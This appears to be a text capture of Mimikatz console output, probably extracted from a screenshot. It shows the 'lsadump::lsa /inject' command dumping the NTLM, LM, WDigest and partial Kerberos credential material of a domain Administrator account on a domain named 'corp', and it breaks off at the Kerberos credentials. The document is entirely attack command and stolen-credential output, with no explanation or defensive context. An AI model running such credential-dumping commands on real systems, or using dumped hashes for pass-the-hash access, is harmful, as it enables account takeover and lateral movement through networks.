 mimikatz # lsadump::lsa /inject
Domain : corp / S-1-5-21-4038953314-3014849035-1274281563
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
LM :
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
ntlm- 0: 2892d26cdf84d7a70e2eb3b9f05c425e
ntlm- 1: e2b475c11da2a0748290d87aa966c327
lm - 0: 10278caec71cb826cf1f7fb66b1db394
* WDigest
01 4d2c6490dc8fcbbbde2d7776d7350e20
02 ce49447866092118cd64e2e59bbb6fa9
03 fc305e248608a0c9078c5e6d41dd0ffa
04 4d2c6490dc8fcbbbde2d7776d7350e20
05 a4f514f32121594731029e5054de9790
06 8cb07b3d2109fda2aad7d4ee1ed34a90
07 844e1e97ced9b7cbaf55e2e8a80e991e
08 4dac9c56bd48bf351fabf9bb5478350a
09 dc9f5ff4037bdebe12b111f69fb44552
10 5ef1c4be0eb2b39744b836620704e5ee
11 91a018785e77c1111cb446dd970f33ef
12 4dac9c56bd48bf351fabf9bb5478350a
13 9b66f1b0d81ba42eb0f370b4f13c6333
14 b35c42dfafc13b676cdb120e0ef9b396
15 fa2de75f3ab56f566154d84b5119cf8a
16 4511aea07897fc3c573235c11abd885b
17 c9e681f424024cda7b41df9e910a949a
18 53be72294715f429eec062b17862745f
19 ffe64495c6ef5f57ea288ec79e666859
20 71c730c6b62b7d04564f74f4e69770c2
21 ed456d4a98632e2e9b25148acf0f4503
22 645fb02c92483bef47ddf6a8b8c00f7c
23 4db1e6c8f4117f0e830bb61a013ce2cc
24 a114d5d35435e8d9b84e1cec32097751
25 09b9d6104028176c2e76bd6c69d59ab0
26 1745423a33c7bcb6ebc851cc1ac1ebfa
27 6d15282ea9f5e445e083f10423d0de87
28 e9720ced80fd81f4965d8e5060f0c3ae
29 52a84bf0fa72c9bc3f2a7b939750f5b1
* Kerberos
Default Salt : CORP.COMAdministrator
Credentials